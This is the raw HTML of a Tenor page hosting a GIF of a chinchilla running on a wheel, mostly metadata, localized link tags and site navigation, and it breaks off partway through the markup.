

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tenor.com/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866
body_size: 32091
content:
<!DOCTYPE html>
<html lang="en" dir="ltr"><head><script id="data" type="text/x-cache" nonce="NmZlN2RlNTUtZTI3Yy00ODNmLWE0MTEtMGUyMmRjMmMzY2Ri">[base64]</script><title class="dynamic">Chinchilla On Wheel Running GIF - Chinchilla On Wheel Running Cage - Discover &amp; Share GIFs</title><link class="dynamic" rel="canonical" href="https://tenor.com/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><meta class="dynamic" name="keywords" content="Chinchilla On Wheel,running,cage,rodents,gif,animated gif,gifs,meme"><meta class="dynamic" name="description" content="The perfect Chinchilla On Wheel Running Cage Animated GIF for your conversation. Discover and Share the best GIFs on Tenor."><meta class="dynamic" name="twitter:title" content="Chinchilla On Wheel Running GIF - Chinchilla On Wheel Running Cage - Discover &amp; Share GIFs"><meta class="dynamic" name="twitter:description" content="The perfect Chinchilla On Wheel Running Cage Animated GIF for your conversation. Discover and Share the best GIFs on Tenor."><meta class="dynamic" name="twitter:site" content="@gifkeyboard"><meta class="dynamic" name="twitter:app:name:iphone" content="GIF Keyboard"><meta class="dynamic" name="twitter:app:name:ipad" content="GIF Keyboard"><meta class="dynamic" name="twitter:app:name:googleplay" content="GIF Keyboard"><meta class="dynamic" name="twitter:app:id:iphone" content="917932200"><meta class="dynamic" name="twitter:app:id:ipad" content="917932200"><meta class="dynamic" name="twitter:app:id:googleplay" content="com.riffsy.FBMGIFApp"><meta class="dynamic" property="al:ios:app_name" content="GIF Keyboard"><meta class="dynamic" property="al:ios:app_store_id" content="917932200"><meta class="dynamic" property="al:android:package" content="com.riffsy.FBMGIFApp"><meta class="dynamic" property="al:android:app_name" content="GIF Keyboard"><meta class="dynamic" property="fb:app_id" content="374882289330575"><meta class="dynamic" property="og:site_name" content="Tenor"><meta class="dynamic" property="og:title" content="Chinchilla On Wheel Running GIF - Chinchilla On Wheel Running Cage - Discover &amp; Share GIFs"><meta class="dynamic" name="apple-itunes-app" content="app-id=917932200,app-argument=https://tenor.com/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><meta class="dynamic" name="twitter:app:url:iphone" content="riffsykeyboard://riff/4917832314588089384"><meta class="dynamic" name="twitter:app:url:ipad" content="riffsykeyboard://riff/4917832314588089384"><meta class="dynamic" name="twitter:app:url:googleplay" content="riffsy://gifs/4917832314588089384"><meta class="dynamic" property="al:ios:url" content="riffsykeyboard://riff/4917832314588089384"><meta class="dynamic" property="al:android:url" content="riffsy://gifs/4917832314588089384"><link class="dynamic" rel="alternate" href="ios-app://917932200/riffsykeyboard/riff/4917832314588089384"><link class="dynamic" rel="alternate" href="android-app://com.riffsy.FBMGIFApp/riffsy/gifs/4917832314588089384"><meta class="dynamic" name="twitter:image" content="https://media1.tenor.com/m/RD-mby_1zCgAAAAC/chinchilla-on-wheel-running.gif"><meta class="dynamic" name="twitter:card" content="player"><meta class="dynamic" name="twitter:player" content="undefined?playertype=card"><meta class="dynamic" name="twitter:player:width" content="498"><meta class="dynamic" name="twitter:player:height" content="280"><meta class="dynamic" name="twitter:player:stream" content="https://media.tenor.com/RD-mby_1zCgAAAPo/chinchilla-on-wheel-running.mp4"><meta class="dynamic" name="twitter:player:stream:content_type" content="video/mp4"><link class="dynamic" rel="alternate" type="application/json+oembed" title="GIF oEmbed Profile" href="https://tenor.com/oembed?url=https%3A%2F%2Ftenor.com%2Fview%2Fchinchilla-on-wheel-running-cage-rodents-gif-17696866"><link class="dynamic" rel="alternate" type="text/xml+oembed" title="GIF oEmbed Profile" href="https://tenor.com/oembed?url=https%3A%2F%2Ftenor.com%2Fview%2Fchinchilla-on-wheel-running-cage-rodents-gif-17696866&amp;format=xml"><link rel="image_src" href="https://media1.tenor.com/m/RD-mby_1zCgAAAAC/chinchilla-on-wheel-running.gif"><meta class="dynamic" property="og:url" content="https://media.tenor.com/RD-mby_1zCgAAAAM/chinchilla-on-wheel-running.gif"><meta class="dynamic" property="og:description" content="Click to view the GIF"><meta class="dynamic" property="og:type" content="video.other"><meta class="dynamic" property="og:image" content="https://media.tenor.com/RD-mby_1zCgAAAAM/chinchilla-on-wheel-running.gif"><meta class="dynamic" property="og:image:type" content="image/gif"><meta class="dynamic" property="og:image:width" content="220"><meta class="dynamic" property="og:image:height" content="124"><meta class="dynamic" property="og:video" content="https://media.tenor.com/RD-mby_1zCgAAAPo/chinchilla-on-wheel-running.mp4"><meta class="dynamic" property="og:video:secure_url" content="https://media.tenor.com/RD-mby_1zCgAAAPo/chinchilla-on-wheel-running.mp4"><meta class="dynamic" property="og:video:type" content="video/mp4"><meta class="dynamic" property="og:video:width" content="640"><meta class="dynamic" property="og:video:height" content="360"><meta class="dynamic" property="og:video" content="https://media.tenor.com/RD-mby_1zCgAAAPs/chinchilla-on-wheel-running.webm"><meta class="dynamic" property="og:video:secure_url" content="https://media.tenor.com/RD-mby_1zCgAAAPs/chinchilla-on-wheel-running.webm"><meta class="dynamic" property="og:video:type" content="video/webm"><meta class="dynamic" property="og:video:width" content="640"><meta class="dynamic" property="og:video:height" content="360"><script class="dynamic" type="application/ld+json">{"@context":"http:\u002F\u002Fschema.org","@type":"Article","author":"annachua","creator":"annachua","headline":"Chinchilla On Wheel Running GIF - Chinchilla On Wheel Running Cage - Discover & Share GIFs","name":"Chinchilla On Wheel Running GIF - Chinchilla On Wheel Running Cage - Discover & Share GIFs","url":"https:\u002F\u002Ftenor.com\u002Fview\u002Fchinchilla-on-wheel-running-cage-rodents-gif-17696866","mainEntityOfPage":"https:\u002F\u002Ftenor.com\u002Fview\u002Fchinchilla-on-wheel-running-cage-rodents-gif-17696866","keywords":"Chinchilla On Wheel,running,cage,rodents,gif,animated gif,gifs,meme","dateModified":"2020-07-03T18:28:32.688Z","datePublished":"2020-07-03T18:28:32.688Z","publisher":{"@context":"http:\u002F\u002Fschema.org","@type":"Organization","name":"Tenor","logo":{"@type":"ImageObject","url":"https:\u002F\u002Ftenor.com\u002Fassets\u002Fimg\u002Ftenor-app-icon.png"},"sameAs":["https:\u002F\u002Ftwitter.com\u002Fgifkeyboard","https:\u002F\u002Fwww.facebook.com\u002Ftenorapp\u002F","https:\u002F\u002Fwww.linkedin.com\u002Fcompany\u002Ftenorinc\u002F"]},"image":{"@context":"http:\u002F\u002Fschema.org","@type":"ImageObject","author":"annachua","creator":"annachua","name":"Chinchilla On Wheel Running GIF - Chinchilla On Wheel Running Cage - Discover & Share GIFs","keywords":"Chinchilla On Wheel,running,cage,rodents,gif,animated gif,gifs,meme","description":"The perfect Chinchilla On Wheel Running Cage Animated GIF for your conversation. Discover and Share the best GIFs on Tenor.","url":"https:\u002F\u002Ftenor.com\u002Fview\u002Fchinchilla-on-wheel-running-cage-rodents-gif-17696866","contentUrl":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FRD-mby_1zCgAAAAC\u002Fchinchilla-on-wheel-running.gif","thumbnailUrl":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAAe\u002Fchinchilla-on-wheel-running.png","width":498,"height":280,"dateCreated":"2020-07-03T18:28:32.688Z","uploadDate":"2020-07-03T18:28:32.688Z","representativeOfPage":true},"video":{"@context":"http:\u002F\u002Fschema.org","@type":"VideoObject","author":"annachua","creator":"annachua","name":"Chinchilla On Wheel Running GIF - Chinchilla On Wheel Running Cage - Discover & Share GIFs","keywords":"Chinchilla On Wheel,running,cage,rodents,gif,animated gif,gifs,meme","description":"The perfect Chinchilla On Wheel Running Cage Animated GIF for your conversation. Discover and Share the best GIFs on Tenor.","url":"https:\u002F\u002Ftenor.com\u002Fview\u002Fchinchilla-on-wheel-running-cage-rodents-gif-17696866","contentUrl":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAPo\u002Fchinchilla-on-wheel-running.mp4","thumbnailUrl":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAAe\u002Fchinchilla-on-wheel-running.png","width":640,"height":360,"dateCreated":"2020-07-03T18:28:32.688Z","uploadDate":"2020-07-03T18:28:32.688Z","duration":"PT0M10S"}}</script><link rel="preconnect" href="https://www.googletagmanager.com"><link rel="preconnect" href="https://www.google-analytics.com"><link rel="dns-prefetch" href="//media.tenor.com"><link rel="preconnect" href="https://media.tenor.com"><link rel="stylesheet" type="text/css" href="/assets/dist/main.min.css?release=r20260113-1-master-c4169"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="manifest" href="/assets/manifest.json"><link rel="shortcut icon" type="image/png" href="/assets/img/favicon/favicon-16x16.png"><link rel="apple-touch-icon" sizes="57x57" href="/assets/img/favicon/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/assets/img/favicon/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/assets/img/favicon/apple-touch-icon-72x72.png"><link rel="icon" type="image/png" href="/assets/img/favicon/favicon-16x16.png" sizes="16x16"><link rel="icon" type="image/png" href="/assets/img/favicon/favicon-32x32.png" sizes="32x32"><link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Tenor"><link rel="alternate" hreflang="x-default" href="https://tenor.com/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="af" href="https://tenor.com/af/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="am" href="https://tenor.com/am/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="az" href="https://tenor.com/az/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="be" href="https://tenor.com/be/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="bg" href="https://tenor.com/bg/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="bn" href="https://tenor.com/bn/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="bs" href="https://tenor.com/bs/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="ca" href="https://tenor.com/ca/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="cs" href="https://tenor.com/cs/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="da" href="https://tenor.com/da/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="de" href="https://tenor.com/de/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="de-AT" href="https://tenor.com/de-AT/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="de-CH" href="https://tenor.com/de-CH/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="el" href="https://tenor.com/el/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="en-AU" href="https://tenor.com/en-AU/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="en-CA" href="https://tenor.com/en-CA/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="en-GB" href="https://tenor.com/en-GB/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="en-IE" href="https://tenor.com/en-IE/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="en-IN" href="https://tenor.com/en-IN/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="en-NZ" href="https://tenor.com/en-NZ/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="en-SG" href="https://tenor.com/en-SG/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="en-ZA" href="https://tenor.com/en-ZA/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es" href="https://tenor.com/es/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-419" href="https://tenor.com/es-419/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-AR" href="https://tenor.com/es-AR/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-BO" href="https://tenor.com/es-BO/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-CL" href="https://tenor.com/es-CL/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-CO" href="https://tenor.com/es-CO/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-CR" href="https://tenor.com/es-CR/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-DO" href="https://tenor.com/es-DO/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-EC" href="https://tenor.com/es-EC/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-GT" href="https://tenor.com/es-GT/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-HN" href="https://tenor.com/es-HN/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-MX" href="https://tenor.com/es-MX/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-NI" href="https://tenor.com/es-NI/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-PA" href="https://tenor.com/es-PA/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-PE" href="https://tenor.com/es-PE/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-PR" href="https://tenor.com/es-PR/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-PY" href="https://tenor.com/es-PY/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-SV" href="https://tenor.com/es-SV/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-US" href="https://tenor.com/es-US/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-UY" href="https://tenor.com/es-UY/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="es-VE" href="https://tenor.com/es-VE/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="et" href="https://tenor.com/et/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="eu" href="https://tenor.com/eu/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="fi" href="https://tenor.com/fi/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="fil" href="https://tenor.com/fil/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="fr" href="https://tenor.com/fr/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="fr-CA" href="https://tenor.com/fr-CA/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="fr-CH" href="https://tenor.com/fr-CH/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="gl" href="https://tenor.com/gl/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="gu" href="https://tenor.com/gu/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="hi" href="https://tenor.com/hi/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="hr" href="https://tenor.com/hr/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="hu" href="https://tenor.com/hu/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="hy" href="https://tenor.com/hy/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="id" href="https://tenor.com/id/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="is" href="https://tenor.com/is/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="it" href="https://tenor.com/it/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="ja" href="https://tenor.com/ja/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="ka" href="https://tenor.com/ka/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="kk" href="https://tenor.com/kk/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="km" href="https://tenor.com/km/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="kn" href="https://tenor.com/kn/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="ko" href="https://tenor.com/ko/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="ky" href="https://tenor.com/ky/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="lo" href="https://tenor.com/lo/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="lt" href="https://tenor.com/lt/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="lv" href="https://tenor.com/lv/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="mk" href="https://tenor.com/mk/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="ml" href="https://tenor.com/ml/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="mn" href="https://tenor.com/mn/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="mo" href="https://tenor.com/mo/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="mr" href="https://tenor.com/mr/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="ms" href="https://tenor.com/ms/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="my" href="https://tenor.com/my/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="ne" href="https://tenor.com/ne/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="nl" href="https://tenor.com/nl/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="no" href="https://tenor.com/no/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="pa" href="https://tenor.com/pa/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="pl" href="https://tenor.com/pl/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="pt" href="https://tenor.com/pt/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="pt-BR" href="https://tenor.com/pt-BR/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="pt-PT" href="https://tenor.com/pt-PT/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="ro" href="https://tenor.com/ro/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="ru" href="https://tenor.com/ru/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="si" href="https://tenor.com/si/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="sk" href="https://tenor.com/sk/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="sl" href="https://tenor.com/sl/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="sq" href="https://tenor.com/sq/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="sr" href="https://tenor.com/sr/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="sr-Latn" href="https://tenor.com/sr-Latn/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="sv" href="https://tenor.com/sv/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="sw" href="https://tenor.com/sw/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="ta" href="https://tenor.com/ta/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="te" href="https://tenor.com/te/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="th" href="https://tenor.com/th/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="tl" href="https://tenor.com/tl/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="tr" href="https://tenor.com/tr/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="uk" href="https://tenor.com/uk/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="uz" href="https://tenor.com/uz/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="vi" href="https://tenor.com/vi/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="zh-CN" href="https://tenor.com/zh-CN/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="zh-HK" href="https://tenor.com/zh-HK/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="zh-TW" href="https://tenor.com/zh-TW/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><link rel="alternate" hreflang="zu" href="https://tenor.com/zu/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"></head><body><script async type="text/javascript" src="/assets/dist/main.min.js?release=r20260113-1-master-c4169" fetchpriority="high"></script><div id="root"><div class="BaseApp"><div class="Banner TOSBanner hidden"><div class="container"><span class="iconfont-remove" aria-hidden="true"></span>We&#039;ve updated our <span class="linkElements"><a href="/legal-terms" rel="noopener">Terms of Service</a> and <a href="https://policies.google.com/privacy?hl=en" rel="noopener">Privacy Policy</a></span>. By continuing you agree to Tenor&#039;s <span class="linkElements"><a href="/legal-terms" rel="noopener">Terms of Service</a> and <a href="https://policies.google.com/privacy?hl=en" rel="noopener">Privacy Policy</a></span>.</div></div><div class="Banner LanguageBanner hidden"><div class="container"><span class="iconfont-remove" aria-hidden="true"></span><div>Tenor.com has been translated based on your browser&#039;s language setting. If you want to change the language, click <span class="linkElements"><button>here</button></span>.</div></div></div><nav class="NavBar"><div class="container"><span itemscope itemtype="http://schema.org/Organization"><a class="navbar-brand" itemProp="url" href="/"><img src="/assets/img/tenor-logo.svg" width="80" height="22" alt="Tenor logo" itemprop="logo"></a></span><div class="nav-buttons"><div class="account-buttons"><a class="button upload-button" href="/gif-maker?utm_source=nav-bar&amp;utm_medium=internal&amp;utm_campaign=gif-maker-entrypoints"><img src="/assets/icons/upload-icon.svg" width="14" height="17" alt="Upload icon">Create</a><button class="white-button">SIGN IN</button></div><span class=" ToggleMenu"><span class="menu-button navicon-button x ToggleMenu-button"><div class="navicon"></div></span><div class="animated NavMenu"><div class="section"><div class="header">Products</div><ul><li><a href="https://apps.apple.com/app/apple-store/id917932200?pt=39040802&amp;ct=NavGifKeyboard&amp;mt=8" rel="noopener">GIF Keyboard</a></li><li><a href="https://play.google.com/store/apps/details?id=com.riffsy.FBMGIFApp" rel="noopener">Android</a></li><li><a href="/contentpartners">Content Partners</a></li></ul></div><div class="section"><div class="header">Explore</div><ul><li><button>Language</button></li><li><a href="/reactions">Reaction GIFs</a></li><li><a href="/explore">Explore GIFs</a></li></ul></div><div class="section"><div class="header">Company</div><ul><li><a href="/press">Press</a></li><li><a href="https://blog.tenor.com/" rel="noopener">Blog</a></li><li><a href="https://support.google.com/tenor" rel="noopener">FAQ</a></li><li><a href="/legal-terms">Terms and Privacy</a></li><li><a href="/assets/dist/licenses.txt" rel="noopener">Website Licenses</a></li><li><a href="https://support.google.com/tenor/gethelp?hl=en" rel="noopener">Contact Us</a></li></ul></div><div class="section"><div class="header">API</div><ul><li><a href="/gifapi" rel="noopener">Tenor GIF API</a></li><li><a href="https://developers.google.com/tenor/guides/endpoints" rel="noopener">GIF API Documentation</a></li><li><a href="/gifapi/unity-ar-gif-sdk" rel="noopener">Unity AR SDK</a></li></ul></div></div></span></div></div></nav><div class="TopBarComponent TopSearchBar"><div class="TopBar"><div class="container"><a class="navbar-brand" itemProp="url" href="/"><img src="/assets/img/tenor-logo-white.svg" width="80" height="22" alt="Tenor logo" itemprop="logo"></a><div class="search-bar-wrapper"><form class="SearchBar"><input name="q" value="" placeholder="Search for GIFs and Stickers" autocomplete="off"><span class="iconfont-search" aria-hidden="true"></span></form></div></div></div></div><div class="GifPage container page"><!--!--><div class="main-container"><h1 style="margin-bottom:30px;">Chinchilla On Wheel Running GIF</h1><div class="single-view-container" itemscope itemtype="http://schema.org/Article"><meta itemprop="url" content="https://tenor.com/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><meta itemprop="mainEntityOfPage" content="https://tenor.com/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><meta itemprop="keywords" content="Chinchilla On Wheel,running,cage,rodents,gif,animated gif,gifs,meme"><meta itemprop="dateModified" content="2020-07-03T18:28:32.688Z"><meta itemprop="datePublished" content="2020-07-03T18:28:32.688Z"><meta itemprop="author" content="annachua"><meta itemprop="creator" content="annachua"><meta itemprop="headline" content="Chinchilla On Wheel Running GIF - Chinchilla On Wheel Running Cage - Discover &amp; Share GIFs"><meta itemprop="name" content="Chinchilla On Wheel Running GIF - Chinchilla On Wheel Running Cage - Discover &amp; Share GIFs"><span class="hide" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="Tenor"><meta itemprop="logo" content="https://tenor.com/assets/img/tenor-app-icon.png"></span><div><div id="single-gif-container"><div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="keywords" content="Chinchilla On Wheel,running,cage,rodents,gif,animated gif,gifs,meme"><meta itemprop="dateCreated" content="2020-07-03T18:28:32.688Z"><meta itemprop="uploadDate" content="2020-07-03T18:28:32.688Z"><meta itemprop="author" content="annachua"><meta itemprop="creator" content="annachua"><meta itemprop="embedUrl"><meta itemprop="representativeOfPage" content="true"><meta itemprop="url" content="https://tenor.com/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"><meta itemprop="duration" content="PT0M10S"><meta itemprop="contentUrl" content="https://media1.tenor.com/m/RD-mby_1zCgAAAAC/chinchilla-on-wheel-running.gif"><meta itemprop="width" content="498"><meta itemprop="height" content="280"><div class="Gif" 